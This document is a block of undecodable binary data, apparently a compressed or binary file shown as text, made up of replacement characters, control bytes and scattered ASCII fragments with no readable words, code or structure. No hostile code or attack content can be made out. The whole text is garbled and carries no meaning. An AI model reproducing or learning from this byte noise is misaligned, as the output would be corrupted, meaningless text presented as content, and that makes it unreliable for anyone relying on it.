�t�Ѐ	�EvDPB`?�0=z�_|��0�F(a/��O'\��o�k�2�0D�2�LA-Ԑ�Z�Q�l�3���d�����Ew�#���	L Jd"�n��M-rU�fE�ml_��V�	Df�P�F��Mn�ZA�d<�!�
*�+L�'H�!�z֝� ���H���v�& YNJ�9��Q��5;UQ�t�X�H)m�;d��'IUH[��tE�/]�.oc=�!c���b��gL�y��X��YŐ�|�#f����^k3X���A�S�O�$��f�N��8�[Ο����d��t�	Oy�;j"�:� �n�:Dh�(8�uxȠx���a�sF�*��kh@�	7ʊ�>�-���{!���-�A�`U�HbxjLa��}샦?��Ms�ӡ��F�ȅ��".�EhÈ�D9��e30̆�:ԁ`��N�VU���Y=�!�����  �^���UɅ���O$W���dx� ����#V�Z������h����z%I�rXY�y-h!�o&+���嶩�����Y�z�U�+^��%�^Y�jk�Z�p�%�qm8-*g�\���1�c��NM9�R����/��3��~�x�������.?��]�v�_�ـ�1xyа�7ߋ� 9��Ѩ/�d������~C
�H�| �Oq ?8�3]�^�8�~x�g=��r�4A�RA�V���E�^�m��
Ϙ�cJ���޻���=��d#��M��hc���0%�����$M��e�t�(�J����J`{�n�-f�����t)������l杦���y�٦h��¸�t�1Vx�q5Oq�b6g�1�z�N��_3]g��
�i/W�y�g�V6�eA9�iV�����n���܁FW_�@�:�'c�`&���j���aty�jl�7t�9U&J�%(��)��}m�d�i=K����C��h�Rh4E>M�8�6ִ�8T���I)8�y����3�T��J�'\o���*��(�!��� �$s\�'F[�����$5����ȝ䕮�+J�qp�w�t^/צ�����[�Ub;t����C��{�X���%t0�v�����<���麦;�{�NK;XB���Wy���9��j	��35�H�{����i�檸𨎂B/U�$��W+�X�[c<��#$�=
$ �C  Y�(@�,���N�+`���6i��*�����"����H�%q�:�pˀ#�C���%�=t��i�=`� 𽭩7p'��:��23�H ��)�2�(t�Q]�D���@��?U,	'{CE��B��+�F���G�$H	���2�������0�T�-�r��k��I�cT��Y2cA,౼N�%������v�@M�3#���A$�>kA�c����u�,x�ƶ`P��X0����S'v:5 E�@�,�B"h �}j�,�]������x.A�5�/��`([ټ<��.T6ԡ��0g����B� =2L=�C���6�=8�	� ���<�Cڋ��?��u���B̷(� {#�&���!� �1�{�LL��h���O�����J��eXE���f�C��G��&k�Y<�I
	��H2
�ӫ���UX���C��K#���a��ZL�)fL,,W��K�3Ԟ�������b�A��I��P�䉗��-ĝ���x,��3F��P	�x�G�9.S���ɂ  H}��/�;]����*�!Y�L��V�'أ�YX�%@e��j�4e������S�� Il[���
A���!hc���6���+x���C;��q��&�"��"@��'�=70�#iJپ�c�Q��1���Hq��Ą�=
��X���7}S,��|QC�	E� �Ԃ����z�����K�ȉ��9�3����K���Qq�c��d��г�#:�&�Ȋ�ٳ�+!m���S�H4��Gk��s ��ӆŪL�o���H��^�:�a����=��3��X��$T�� $��VCAX"��$	K^�B�Ȉp�H�˫�KO�)��Q��i�3�(�$��"=�TÓ$����;@3 �;�Iq�0������@��v��$�P4i���l�6x�Ш�H�ʪ2���L� �1K]Q3j�<}ѝPC�Gx�Er?+���2-hs7������ g 7��@��Q .�|�(M'��e�R(E�w�LS�]�̔�:�	��@-A����TȦĊ6��\jS�\ǒ͋�ܴ�d�/N�;�N�RŚE�(/����9)HU8�yȧ'�~��m���Q��� ��_��t�X:O���v��(O뉇�t�2�O�,[�JՒ<�j��W<[�����#�C��`�"�t��ŀ���;E��6(*�)�6�����#��#����D�m���Έ�Do-A�%иq]Ÿl$�E �=�Eȑ�V �Bp5ȟ1��\=������_����F93��LT��8}R*e^8c�^��D��Rb�YyM`��0-Ƿ�^X:Y��m�٬�S��\�kt���{\�C�Y�:�yp�'R�]��V{5����A/�/�Sm��豈ix�e��P:`�c !h(�1��SU�2LղEۑ�6i�$J��� 5�M�$����u�)"��Bp? H���EL�)�"��-�DM��*k�J�]N�U{�5����o5#?ړ�U�f�����aJR0������ԟ�]��8ή۝�C��LP�yY�L؅��k\�v|��^�5���ͨ#Xw�\��Q:5=����ȋ=�9�,N�K[�d�M�������;�c	~�ق�_�T�t �p{��H�͎M ��=Y ���8�`R���\��e � �00��O.aU�lk��"��! 7#��a$z�=�)2�V�p޶x�0�Y��~	�"�'	�ǝ�i���J���P�����#I��9��b] ����/�0�+9�����G�x�P�
��Z������v5�<�Ә*�e��4A��S^PF�8k����p �&-�`ˣN��'�2���i0߶��dM�d�=�H0�X:�Ⱥ��,�v�;m	QP'��G�0=Ek{��P�Y|<A)	p�<B��]C��'�#B/�����Z��h� ����b���gXfn����]Xߘ���C34�l���l�n�ۧA �۹%P%Z"�Ń_�01`Gh=z]=�z�"���!>*(y�V�A�Jh1��k����B6�A5��&`���n����Y�h�~�; � �7l�ki|c��6�ԃ8��ƄZ�B�4:B��6�Te�X��^�g�,)��L����<P�i(Y��j�n��j�(YY�0�;i�����pg �W'sz�h�&Qp	Q0��Y<U����p�=�����:	%�����F��'�"�I��6YL�YkcF�d8�Q ��[�X (����f�EU�6a�V��fz�  �s[��<�U�q�z�^@����m����;�."�*��0��D!���(�ԇ��/+p���S�t�����J)�K�r��x�7v�9��UWo������?��%P�P�i6KF6}j�+���h	������,mx,��ڬ�d���H@Q���Y�&3�v
�vQ��W��l�vp����pW	
X�q��^�tGq Z�Ow[�qO���q}�q����;#�.�:N�4r�-���I�u�ԯ��u��OP��ڂl�l��:���!X Y��2�fj[ՑZU6oI��O�-�z�"��}8�خ�$�mimg��U��m�i��bz;�3p<�14��E'L���qț#� $��k��t�b�N�0���]'\��� �TV���v�W�W��J����'n�^��U��-��E�Ka�@�܁;������Ԇ��x
��ޤ��|.��
��E�����pOkng ����n�v�}��vm��P�Mv7�-�}�N��}�wݗ�����v#�
|�qIi�~eX3��m�%�L��I`�<|��H�@{8f@PjJ�xx�e��X ���W[�,mhk�50o���5����&�A��<B�X�SD0HP<C�ѿ�| x���6!.�`��E(�p����s�Ѳp���b$��G�'��E� ��u'6�h��)GV�n�j�ѿ�Z�r���+ذb�(��_���268*�HJl/PR�6�FAx��ۗ�[�D�ݰ����S7�:�gL�sĎ���u���ѸR��3讟%{�\�X'g�H�N��n[*O�,tlS5�˽���-�mǢ@�A�
ɹ,�Za�r�˗7����tQѝk���y�E��s5s��Ƥ�����?�����A(���9я��-��G��s�9�M2�aoI�VaVU#z9�"����D�1I&�T��a6�I�`bX�0�Lz�<##3��3c8ɠw�
, E)�pMW#��CVF&i$+�4��a=	%�-�#��L PVx��?^�)��=��B(X`SD@��f�T�*��Rb)iEgH�PL��QGMdܑIA	�UPfx�O"�E�qi
�x��m�E
�!h0���z�Wr �
��^�J�^���*���Օ��FXG]���5����k����ZY�lz�j&�5�D��3��#@�	�[�y��)Á��?�Ԧcq1,����\��?�!�����xར�yּx�A���ìg�=X�(���U�ף��2+2l��⨃�]���J���!��N"�(A�2�/��8�:AqHY��� Q�n�l�*��c㌼) �6=���3��d�Z)ٵWSr���9Ė_�I��P�=�#0�QQs*�S����SO�R�
��L%�؄S1g0���(C���m���*�iџ�Y�,4�U3�{%q;[�.,�YM�����nz���~{���>3\\��+��묑�:�_[�e�8�aڔ������PS��n#m�ރ�U��7�o�d����i�[$�~�n1��ρ����\�Ko���{y�;���8�|��`��NV�|���X)����H�	
Y�BH�d��3@��e��,=D(Z_.Ԡ��A�� @t3"�b;3�c�� �	oҪq�N0#+5�Ql��դ� zbA*qElNB�تĊ\i�R��ԥ��cfB�B�47�M�"$Л�����dE%��䀸�X�@h\�"�2��s��P�2<51L��
,�)MZe	
���K�	(!��P����#��H+A�ʎ�$�*����B�h��������dx!�^�H�jV�D�#��HM���|�b~���A|��`��%N�to��M���W��}Yy_��ҍ�(#F��º�'�!� ^�!`��/z%^�S����/�<�D s	2lG�ßf"������ZO| ґ����
�A2�	Ky��S��U��/2���)��H�@�8jTP<�% r@q6�!}`�XT�@`��U�H��gD#��&/��8���"u�������>�o��Դ&H�ѐb �O����A���nq��X�w����]L6����e��IPf�� �
�d겲�J,Y9��� ����T^��nE�A8
^�y<�s0��䭢)\I�0Z�fʲB��v�eL����C��LW|�2��.*�ք�4��3�9u�F]�����9�τK��
��������oV�;�����D�e_�<t,X��g��{}Gm��tw6�}0����H>B��P�f�B=���`S&��@��l��{�L�`"���ѡ���C5R35�Z��P�U������c$�~`�|�+de�Y��0ȑMn�#E�XW�Љ�&i���&Z�bq@8���8,R(��-^�J���
)@�� >�Д�lgeAJ�����,W�ZM��v�/[[�[�c#��-�y	���+<+�q�"�Z�j�>Y�?7L� QS��Jta����M��=w �2�.i�w�z���K�l� .�Ԡ��eւ��kHކ/|��k/��k
짹�;n�k^��t
|�yK�4�1&#�:�w1a�]x+�!)���1|��LS��@��p���d����S��(�UH�B���
�Ot��R��ޠpD�*���&;�2(�?�Ze����1��V�:ĭwI�ŜL=��o)�,P��J's���
�̡�V�~��[iIǴ�i����L4B�%I��n�B������H.��M<���%�<5DO;(VFY^��yL^�.Gqf���F��>k��c��K���+����˸���n��k��i�[Q�Vm�E��`�-�G|���(�{�Q
~~�O�q��^��:���[+�J/�����m�{���� ~4� QƘ��Q�0�����3�=����x�$B|�Q"�3,���9�\3 �|�%��xQV!�:��p�|�	pEс�ѹQA�M(����� �E��Lݞ���՚�YV AN8R�Y��� D�BVf5��邟ݒ��c !��ZO���F0�*��]Zj�ڤ��߽ -ޮ�Cl��Rl�S(�B
H��a��J_0�*4�Vd��Ѫ9��C�^bS��6�B�m���^��Qm�duɞz�O5T��|��^:!,��V� �y���A��)��?,ٷ�����A�w8E������0�2�$�F�PL����y����9A�8}�65�R��s�0�=H���(ق=�\E�\(��$� �n;�\p��{d�~V��E��#Xl`�]��V|��ѕ���$]lY�5[MD\��jIؠI�A!d]� ���V�!��	 U�e�d~D�X�-�!I����9�iQ���V�ɒ/!�;���Hc)��}��qi�#u�2�VV�C3-%aXoIe[l�0OV ��VjE�-�*|�zt�a԰y���#6����qW�Q"o���^�@^*_|��
��W�%aj�)&_���V؛qt�s(��՛.�KXÂi�/���YFI��I����i�������1����(��)�Q��Ny ��R(�XLr� �L���Xf�8@̥ �Pָ�,0@g(�n�>�� d$	f�@ҡ�B���4���A��D�M�Y�N�����RP���QR��I�!--I!��f�R�R*m��mqa�����f���f�y��$�5=�Ub�>%[X^���JSƐ��V<�q��0m�:8'h&F���}�"�՘Oz���Fy]"&��z���^��^��(�b+�_�[�T���a:�?}�-6�dZ_->�(8�4ohff��uq���I��!\�9�ǈ�2��ǌx�(��$��px��� ��[\B�AATH(�q�:v�q6�
	�{8� HL<��?x?V'�^'W5�	Xy�X��@�Y��
�@.����QE �~J�S��`M��}��6�R����+-���i��	�j)������d��,�d���dk�TJ\g��ɚU�J�"�}
��h��W��(��E������n)5�¥��7!��S�2[�S'�eoH4��t�(淕b��%D�*潐�v,Pc>�M&��e�9�0�i�|�IUQh����������)�'�����Ř���C� 3�;�C4\jĜ:�Aa�*5H�ΕjaW�m��ꩆ�����M-tg��%��l��X D ���jDR��I�z]�z�41�$8h�6.@l�ʠM���ea~����������֍H�U�4R�oFO��\�L�h��a�B�F�J��n%�����j��m���?@��� ���I�QW��i#��f��묬��CÊ�]B^��e������q,�&|ul -�{�b��W@�dB�.N�d�Ǆ1�i�jTˮ�h��!p�͎&XH����_�\�z�<dA�d�,��UrI�`�B�4�!��\�!`=�-L�H1�L4��V�=z�ٞ�=�-ئm�M>D-��@�UxҪ���
�Q?��ɛ�-�����M�\�'z+"��DSa�o�9n��$��]RnUk�v�ۍ+G(��+�I��o�B|,
�d���}%�^���qJ����r�����@���/,����YN�d�F¦e�����d�Ɛ�Sk��'��v/Щr�:���eV��^��*�r��%������ Q_y��?�@��z�(#���' ��H�5�i�N�4�i�Ň-(�W�6&�L��PX.MY���(d"dc��q.M<���	�Psz*�m���W��p@�C�N����*�= Za ݮ ,��6]�t�\I�\�I���Vd�T֕��Ş٤�ڤ+q�X��$L\%u$��?<��$��i������+A�;\��|s�@k0ѫF�^�q���V�+�D��^����y$��j ���@�t�����6 ,["�[vb�t���0ZB/,p��+;���V������җ���V�[��ט.&���d���'���G�P4ȟB/>�s{��\�� �>_�H-�
�0`�� 7�U�!%4��@&� Ȃ�s����гl��9@(�0|�"?�3�v�[g��vnI-]B+tA�CG����DW4]�Y4��z��ݔ�G++�ݫ��τ���EU�tJ#;����*}nNx����*56jE�Lu�T�b�|��(��hFҮEcV�cDr���u�� � �[4�Ԝ2F��Z��Z�G�/R��E�po^��r�(�(���_C)�Η.#�W�oYdf�c� � `9t�Pm�'k���%LB5h@&�*�#IQ�>�9j��H��1RL�%��d�,�lK�^���Ԡ�� BD���ph;C鈂6�Fs�s�p�Jz���Ac7� C7tB���Q��C� ��EE�@d�?���7��y��U�4eQ����S
%�!�h�)]�pE��d����cZ��O��K�VX�.(��q����{�(��Ŋ��1%Ӆ�a��siu� ��@�b^�QZ�'3˰�����َ(߸|�F:�W����V�^
�+7�8��w����ї)T�ͯv(�.���S��;A��l/8k�L��6t���I�ho�H�G���H�|H�0�yf4�E`�ԅ����l�(�����:rZm'T��GLF��tV�it;w�_:uNw |�u�Cg�vg���^-�xûk��7X��#��F߁�{��d���XK�S8n
�/���P��a��#x,�4�G�K��V�lۅ�d�{��w �EO@5�|��}��b�Vne��%=������� u@�D��g׽�5g�
C
�S�(@~öq׏�^���*_+�������-�r)���air@�r7��{<�q /rf��v����An��ŉ��3Ǽ��w�C���ς6g�m�"k���"�I���QCl�P�Xq�"��p(HF%Ș�����eĶS@E����!�_�> ��'P�=G�Z�hң��r��	&2�\��j�&��������`�s6L�ݩ�J-(�(v�N�:��� @��ͫ�@�q�KL���'^T�@�ʗ*�����&@d���Qf�'X�;�A'UVBS D�ۢq�~t�w���{�<�xrݡ�\j���琤r������!�W$��w����ͮ]g����a�������(r�``c��E����c
҉��
jp/�9g�h"�&g��I�li&���9&�Q���*�q�ZQ$4Z���Z��F0hX��G_,�-�h��kܫ���(A�=x�O/���JrB�,)��J-�������04@F�u2ɢv#2�Q�k�a��=��&>�����'Ft��>�Q�0<(!Ybl��ċ�2&y�!7s�cwJ:���ġ�%�� ���sJJ��r�u)�|E*��J+��ڊ�	�� ��--!Բ��^�*D�~��3�:l�oŨ����(�3�z��Haӏt!�nQ��Lfe��њ����� 5�P#����d�ײ��;ζ?|�lT�t��s#�y��N�?�;!a���.�ﾫH�qN�N/�`��<�Y�i`�(B�e�J���ϞG��)�����*��3��a���x�֬%�F�5!dT�Gc�0�DI������ H���I�������ӉI�VP2������
D4��r-Y�<0&D4��3A�!��M$4�۱s<U��Oևi��;c]���	���J�#wO��"�1Bb!+�� ���9�Tu�Xa�i�� ^�i([�5��{�u�� �ج��je�4�2+���y+4�@�i� �.�6\}!��r��D�1����4��F�R�G~!"�^���V�׀�1P�r�SB��* E
6&����Әrt� d:�Ys��"�,=��N�~��$�:�p��P���F/+{�E�y'������x�N(���dY2��t5�YkZ�Ѓ��!���Hf�!iDc�ѐd@$��?>J�^v�ȝ�B�z!��D@��(p{��%�-\��'�и.Enj��@N׹׉I ot 0���idr�._ٺ]�h#���#4�u
�6B�C|�w�!b�2�����A�0����lHz3�����-`o(�J��i�t��VM�T�R��o�C� ଱�!ZjɅ�$>|Q��#��.�x�p!C[�PG�+6�Y �� 4�kb"@6�1\�3We0s��t�dUAp^�1�`��H�
��0��Ѕ�ux�J<�"i��Q �l�Ll��(�4�M��ʮӘƬ��k�x)�	�PX�(.���]�L:S�ژ�7�Cn�P�:$�Q�&��>���ؠpKd�K$E�h�N�Ë")$E I'B���Κ�8r'Q�hW�2J	��,�O�F�ҍ):]/���1	���.@�c@*O�E&m}�:k*��\q��߾n���HD�>ī%�G)w��C��,� X���z,��.��~�SW��^S�)�b�[A�>��,��-k� \�� (�@�Pp�Q���A/�;	r� ˩	�H��5AI|�VX~W{X0b'Tif��+�06�y��PHc���:MLTl1��/�A&�@�Lb��ؒ������y��3�$*Pf�r���a��T	|ċ�eȢ)��^ʽDNj����1g�)3s*H9�׿$A��@ڤ� lY�o���"��#M� q�C�!,I[Y�k���'P�@��xF+Qɭ�s�k�X]�ɕ�b�6p�K82���eNr���CJQ�d��x��=�nՕ��/"���$6�рa��t��y��,��+��Pn^�����0P_�T���@���O��7��_��+8
�rÄs��	��
n��E3��=&31q|P5�D �
���y� 5s1"��c�t9>U��P��\�S�OYj����F�w.1|ɢ:O�r�IшI_�u��C���e���*�C�� �/��E*��o5e, �5��Q/��k����?���N��������@�L�"�P �ȉ��0�]6H�U�ZҒ=~'1��?�V�TS^��CeҀ�>�ZO��u�0G�Yw�lg��u�b2
Qd/�-9W(��:��¥���`�ٓ�{4�<c0%*�^��� k|;ʰ{�Rns���ɺ��a�Ӟ:1߼�����g��Zr�7�`�i��0P ����-����]R@������g&$A�^L�n�^"��H�B�4����'�z(�FH����:�ǂ�D0�Fc&��@�r��~g��D��g1lE��ʈ�����L�rЊ�#x�L>.�9�
I�p���ଭr�b�
�d�&��Hk�A�a�4��&A�K��C4 
/��"�k��N' !B�����oO��m�H+�r��(�t"rDᏖIL� u�x͹b�Ĺ��D�%��j�<q��+��M��=�ae�-aP�.y$� ۘ!ZB��FB!D�hQ/�������(�Kݞ��ޭ|rB�������'���-��� ���QZP ��&�ܯ\���@'��tB��R�5>�S ���5>PAcL�f��D�xJ6dA��jJ9�L�v�[�@��$'n#Ya��@�##�r
$�̪Ɓ+��=6a �5.Ap6r�I�0��"$�b�Jt@A���'�N�A���zj���l�P���o�&��E҂IJ@r���B2͐���'�Hm�Daq�h�q�,��+uV��*q��Lo��D�ʦ=�Q�A����>��B�kH�ʊ�h~��4E������l���jTG|���0B��V�Iȭ�oX�g�����Y�rA���.DI��1�����+�b���� 0���+�f��/X�5&�60g8nn��4�!�
B`Ƕ���j(,"�琧�lp�2�W��t�/��$���:2>���C/X�?�t�r�b���$'��
��
2��(ۨ�$�A�p�B�j�2u"ܜ����m�H�o�`ӎE�?�, �6��a,��i�r-m�T��-I.EO�X��Z�׌ͷz����f�G���J�� 4ˀ'��d�$cgNf&3���2��CE�@�����p%ݸ��"�Rs5��Y�m,�O�~��!�d�Y�i�BXL��/��8STk�!P��.��"���:��:=��9���^�L!k�DЂ=]p	rl6p�=��>�U;�)��#ӣd�l$UFkHex�� WyF/f�rr�d�F�t�T'�����V�'����MEvQ��N��G�FiF
EˁCR��V�*�p��Jk����j�f!Gm�He0o+����vH3�`�40���m�D�I�D�6l���~&OL;�6���K�i��&B3����Q4{�܌�����|�e���Ѿ�m/�)�~�E^�,a �(o,����`Y��,j�Q�&/�.�!�<�S�!\���3���3� �2T�;9�T	�S�USUU]PX�I!�b`�  H�����x\1WKr�P>K.et*���0�!X�>#�?&���n��,���U@ߊ'%�[���*��jZ�j�P�	!.���E��@��!���f[ 2��A�~D��m���_)�F�,-9`�4ǸR�G�z#�Հ�a+�H��P���0��@r"�gbq�ի`�&A=w�R��yT�dM��V$OZmC<W�������(�
UN#D5�������Ѡ�7��e�����!*҇i��pWkRA`��d�J�A��n��_(��s?��R즴3� �]`�^�j�uA�z nUU^ dw�� ��ڠ�B :���䨩P���C�#�L�f,�p#ce�D����cƬi�`K�մl��s���{d�^���j�LV�l�%���@9@v�D�0IF\d+�nİ�&��B ��	����H�� �2&aԓg��lR_G�����؊MIwm{��j+֎+��"�)6'v
6��("~�?6T�#�2M���~�XOD s�u?�����I4k����k8�T����gՏE�Ƃ{�6M~��g�j�Q1dC��Ş�ca2k����à����; F���mf�[�Ta�6Jd4N��ख K5�*sG�
���P�&���J���>zW�&�ك ���0�`�9�m�e?ˌ:�pؕ�Dj����
묎)T����LtmL~k� ܬ�X'�mj�D �f7(F�'ne�@�C@`t�Bf@�4m?>MpDk,���C�,�@�Pv���O(q�9u�7H3�_/^������Tv8�I�ׁ"C� 6 ��>��ѷ�;�Y�U":!O���D�k�Q�x�gvhv(����Igu�����D��\�o��b���Yui��7��B�k�����y%��d�$�h��Ř��&`���֧4��E�Z�~�7>`�8�SuV�d��4z�@ /^Nf�W�������y&\"#	u2��^� ��q澙�n�J	�7,��G�Pc 
r��_��4��.���8��w��P�[_'����r�Z�^$�[Ak�������fF~�[�r���h�'��B�A���&�� B2<
0�i@����p��
3Q��FQ����l�O�0o�	�`"b�(�ws���-�)�~�y���0Ǚ�餮��O
8�CsMA�Y��g�t��N��Y�L�-����2��6X���P/B����ŹC��å?�3N���+B�
T@$-[�7��v��E�^�wG�儌2��Jդ���a�e��C�����)	xB���Cښ�����΃���r��CA~Cv�h���#4Z`G�P�|Ī����>W_d'�A�P'z�A ��L׎�a�Q�!�(!��`�Z,`	t�l
z�);F/l 4�`F���p�h@`�C�FvW�E���G�躴� Fi�� &�bŧe��kI11����v 6�̤���J���F�����=`�7V���2;;�� b�j4s�a(Y��Q�'=��=f��7s��!=Y$=O��
0�-�
i� i���NE/f ��;��{��6`���1h��B�`g�Y}Q��9#�/57��M����.�x΍�3�:��o�)�
H�:n���r�:��fK�dF���q%��d� ��~��9�?����3�|9��t���*��ʍP�k0D��@L�@4V�2���\��P��!B8M�y}�7k��_��^hF b�7M�;��߿m�h)�տ4������{�U@���!
�5S�"�*Q;�o�?����!�13̘1��@f�عd׆
�v����D��9s���N4؀�F�bm VRV�a��#�5��H��{�L�[gΞ�q��I�DX��J`�.��߃���d;_LL���_�͖�IF�` ��TAF�������x��8s�E�	���7BU�TlH����%'�7�J$�����8���� �7����K���@�B��ۇ��^�����ҰK`����z�[p�0�|D��A ��F{�Q������o�Qx�Y�oE��ap�@)$Z!�EZ T��!V� Q	��ȍ�]$�A���Ey�1���ALQ�Q�8�̒H)�2LM%]�3�}i��"8�
�,�b!��C�"^�6�	E!s���0�3���i�_�� CC�XPB��`+��Ct��A���J+m��A(�˧QŢS�5)�WS�J�*�1A�eQ�.՗�@�ک����X�l��:����X][쯿
��[
=�l5T�՗O�d1�����a�.�c�6�WLVf���g&�s��!�?@��A��<`�d���d��m��֛�{x\�Ɲ��
�z��6���v���v�5q�|#7��z"�7r|���.���`�D'�Ex���� �m���{&8�u���#����t&:-�_j\}�Ԍ��uE4��O�aG$ X]��Y�b��U@�FD	�A�A�F*��H"�9J����Lj@�0Z�Ќ43M3(�YŎ,�<�#�&�v���� ����sXH��vF�4�Qh�1���9�ZG��>ujnN,����dL8��dQ�}M���j��c�(�0��2Tp)�4�Z� �np�Y��q�VgeE����V
���?���r�Z�x�5B1l!߂�#�z+1��p.L`��Y�b�����a�N�����5h�A�B(0�=�vX�A�.!�aZ)���H�8����u5xc1�
o� ��E�+!@��F��,��ACj�����X
���	m(������?�("��!���pBD"@6�sb`�Z��!� 2 S�6�V� 
i���Ѷ�UAp;H�����$#w�(�7}H	pGb�S��$&�
"`�2�`��͘��QM"
�L�\d�8�INh��R�9��k�a�xD�G�PO�H�;!]�Q�eHV��c8�%,Y	��
r����,pi��<��ϦTO�?ƑJ�*h9+�Ȃ=��A���gADs��Ǵ�O~����f(D r�����g��ip����10����c�Ƞ���)Oم��c�iM0rq ����Zȅ���3�����07N���|#����W3Y�烵�F"B�B���ۡ+I&���hcv�+p.��q�}���<�+���*�Bx�'+��<S�P�V!��1,�����6RB6`���5�U���E&��H��lR��9Ns���*)�Jd$ו�t�,�]i9#���4
g�.�Hx'ɴ����	 �/�
�"7��"�ē� �4S ^L`xrJ
,��$2��A�n�t�⩓��*��l��� |	ְ�;�p�R�g���k��"!V�?��=)���+n�p.��W[A��l�>$6��@4��b���3��1t�"�����fMpf\��,*C�u�t1D��T �dnak^������?p�G��P�^1ks�"ZU�Ə���ֱ2ܵ;��%Γ�\ⲁ5}��0�'��������,�Xe�S^�!;�Y�vD
.&7��ڲ�"�  "�4�:��+�ȵ�G@ ���ԓ�b ����{0.+������C�e���$H�$�<�2����OHށ���Lt��"��4gM?- �]���怿�A��܃&i�p��Q��b@�8 ��&�R"�$ �`8F
"(@����,��O�4�@����*�@.,��H�a/��J�C��"%�5,C���u1a��0DI�������Be�#�t���v �ǆ�%���"�^�d?Ȗ!��*�OD���T� `sOs�����U��pxذ��H�C��������9�=�e���@�n|l���r� �b�.�c"=���~&y"�B�ZӚ&vԣ>��i��ОO]{l\�D2jc� ��st�Xd��K[��v���;I��w`��,�J�j�o~3�,�q��N�Ȅ� ��F�[��/%#dޗMo����t����+w��L)�����E��ܰM����� rc)tC:�
��� �@3� ������`H��`��m�O$gr�$أr5�b,�޳���$|C�>,�2Qcs�p?���0�PtG�
n!�" ,�NJ6uSY�kTuS6�Aa�Ad�.m؆�BBw b&w�bw�v3$w�"�g�zgC{=D �F$T����]aV�W��"t���XY�1�AP��7k.3h��y/�i�u�DP1MHW!��z��Y�`���z��zg�>�5�f��j��gvdZ�4I�#� A`L!}!
f� K��6C�|����n@��_�}Eb�#uL�!z��O�g ݐa����9y�^�&m�^r�"��&�Y��&��-� 8aZh���$,��t;�` � �"�� �0-E0��@���)8	,��0
 �
1�`f�&'���b�S
��r�r�0	\V5c� ���1es�0�Y���o�T(���8,5],`��daSQFu5�T�k�E9��bgy�e�v�&d��aw�+�-��x0�gN�5��CC��h����W�!�wV_|��U���#���2�4�2�	o�x����a�3�p�&Fq ��i��(Y��&a��wK�j�I���22!�s�"!&BY�Xsb���(�
�C�����k4��� b`8�k�u\�e��$K/�pz����`�� 	��� ��a�F�%��fY�nQ^�t���gD^�14�EYp�b؃��t���p+�� 8��H{�'�	�`�� �P-5� HP�c��Ơm)�p��E	P��b��*��	D�]Itڐqe�0����S�E@x�R�T�P,pt�`��@+��t-J(`b��un�dq�@��
:��1v>��y�G5�x ^�Q0�ڨ�ww7(�z$C�E�w;$ �I�����yVd�s�	Z�P���I
���c����
��xe:�7㉕Eis$FY�u�8�H�60���� `�m���ڜ���>�#�GB��Z���n�|���1� �#Ga��H�
7@#�Qܸ�`0 �Q�7����=)�)ߠp�[��������c��0>?��en���oy�-"j��4�EY@3�(#�P��_���5 ��Ǔ�8�8 �4�ЁF*^� ��
H����A�4#96�T���` �p�4PM:�����~V�R(R"�T ����az�Х�p7������]���?#զK�ZO r�9�іW��l)�2���~:x9Tz��})d���z���A��¨��| ;}�U{�X!� #�s��qV���7��(|� ��g�G��iXÚ��y�Fh�ƫtFA0V��E��Z�ᑊú#z0���!�Y�{!�`Q��܋n��4� S�DFV�Ǯ@�\ 7ں"`9����D\x�jp���\�f ��0�A���@�	��|��O�g�n�e���L�EirL
�d�����h'� 
	W�l�M[X%y ��*3�4���
p)��5	���Y����)��a��%6r��U8%f�)�8D��\���@Vϐ~��%(��$�[��]|�ai���.E3��m�dw��rU�e���k�h�T f���"��/�1�٨a��U@IV�2�˩�������WሶK�x�j{v	�Gje�!�E������[�	�ë�p�����bt4e�����"�Z2��0�|����!@{�@��̄�� �s��7a�n�Z��52 ,���9��`�bp+@\n�
��C< ��Q
 b��3]�0��3��	��m��@��	< =nJ�:���:�:���o!�Pq=�i��q�հu;q�觢j	9γ
5���8N`Cl .��d���q�D�Y�aHځv*T��O�<	g��P\�l�r��Z�_�=��\�,�  ]��gM�	� d��tYX
.q��d�Zgu�����dS��x�.�K�f��q��L��]�ᨏ����<w��!�b��k{��!D�`��p��l{��0!����:E�x�ꚳ�'��h{���	�eA���&����7��6�#`A��MM���X�̅ ��J��Z؜x���ˀ�k�Ъ,"pͧ ` �z7��[�$�$$7��H�L��|�D 5��(�
��]z�p��=	��.�л@���h�Y�ynЬ�zˤc��G:�"�A��1Y��:+�a1�HO�`�R.Kb�T
 ���0����@�A�㡀�d|��F��3�=%'�s�(��#+���P\]LY��[�p�����gm�'��
Q�EW%p ,���Ey���px-�4�e��S�A��c�e�A��T�-/wg#���(�B0�L�|Pʪlz�2P�G�W"��ُ1��j�MZ�����@�G^�%Cj������}��X�c�W_����JA���ś�Z�#��nA�@4�ό��̒$��q��+��� ;����"os	�=��\�#����m���^#� ���\рڍ���@��\z3'إ
>�������sF������n��yn.#����e�%��`f�NS�6첆s$&�i���*(� 	4�?|I��� J��F�dP��#B	�D1PP�?d��T�PU��H��\]�M�����T�t �Pq
���-�J�lIuu~��b\�~.ȉ����P���2 �n�~:���p)���{��ɰ& �� ��0�g�)��W���o7�W�A �.	�w��n� �~ۛ�3 � �UTE�/Ye�'Si��	6RY������^�l��f�	@�w��נ��9y�aN���D�Þ�|���(�_{#O�!V���������
�m��\/��'���Y��%��: �F!7�@,��P �1cl,����A����?���T�Aǐ
 +8�Fl�9w��q�fY	8(�����ke�rD'��eщ�(kH���� 2ֆ���<)X��z5ٱ�e��{F�#3Pj��c�\ǎr�����v;
��L�3*�	���Y���t�?�K,_~x�f�=w���&�	v����/�j�W���A��ABPX�S���(|�����v�uA����׼cs��(	�����.�H��a'���z���A�B~���Ԅh�� ]���SlĊ <�$!��CFY`|�n<����G(�����Y� ���������x�B;* F,���	y0(�����qB�QA��G"�Y�H7��Q�JX��Z	!l��(ؒ.E�'�*�'�x���#J��숅0�n=�s=O�L0�P@��/
5�.y�Z�\���'eҠ��|SK	��9m�V���
)$>T1�.K@J,!$�I��&W���٪��* �'"B�I�1�B�(��BFeP�ʀf��Z��%˥��I���1�p��v-�`���A�e����dc��z�L�2�2�:�
�6�'�N#�4XS��b�<j8 t�M���b8G�ˉ.��G��ĥ���H�N���J�bvYH�3y��͓��fD��B���E�$:h Up��ޠ���A7���@���ȊG�l�sPl( Pn�%����:y�B��؃n���Eļ��N���L���xdl�j]�/Y S�X{��X�����0oZG������X{�ؤ�@%��y�'u���$SxG���N�tx�3=>�MO]��% @5�&�H�c�#��"��(��� i�%�%^����e�����y4��`,� $�q6��J 9Q�mc,�2�5�a�r�.�B������8�И�����x�C� ��DQ�e!��L
